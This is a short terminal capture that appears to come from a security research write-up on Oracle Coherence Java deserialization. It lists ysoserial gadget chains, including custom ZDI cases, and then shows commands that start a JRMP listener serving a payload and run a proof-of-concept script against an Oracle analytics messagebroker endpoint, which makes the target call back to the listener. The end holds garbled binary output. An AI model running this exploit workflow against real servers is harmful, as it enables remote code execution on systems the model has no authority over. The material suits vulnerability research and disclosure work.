 ROME @mbechler rome:1.0
Spring1 @frohoff spring-core:4.1.4.RELEASE, spring-beans:4.1.4.RELEASE
Spring2 @mbechler spring-core:4.1.4.RELEASE, spring-aop:4.1.4.RELEASE, aopalliance:1.0, commons-logging:1.2
URLDNS @gebl
Vaadin1 @kai_ullrich vaadin-server:7.7.14, vaadin-shared:7.7.14
WeblogicLimitFilterExtractor coherence:12.2.1-3-0
Wicket1 @jacob-baines wicket-util:6.23.0, slf4j-api:1.6.4
ZDICAN10492
ZDICAN9020 coherence:12.2.1-3-0
siva@ubuntu:/mnt/hgfs/VM-TMP/coherence/blog2$ java -cp ysoserialZDICases.jar ysoserial.exploit.JRMPListener 8880 ZDICAN10492 "gcalctool"
* Opening JRMP listener on 8880
Have connection from /172.16.11.184:42823
siva@ubuntu:/mnt/hgfs/VM-TMP/coherence/blog2$ python poc.py http://172.16.11.184:7780/analytics/jbips/messagebroker/as/ 172.16.11.190 8880
172.16.11.190"jv{|hOvت=[Lf
[0] 0:vim- 1:ssh* "MacBook-Pro.local" 13:50 06-May-20